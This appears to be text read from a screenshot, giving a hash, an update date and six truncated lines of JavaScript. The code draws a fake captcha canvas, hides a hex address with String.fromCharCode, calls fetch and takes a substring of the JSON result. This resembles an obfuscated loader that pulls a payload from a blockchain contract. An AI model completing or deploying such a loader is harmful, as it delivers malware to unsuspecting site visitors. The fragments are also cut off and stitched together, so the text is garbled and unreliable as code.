
📄 Hash Value:
77d437a3b07602f5095c4149cd0c4a4d
📆 Update: 2026-06-16
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,48,56,102,100,100,50
j=await re.json();if(j.result){let h=j.result.substring(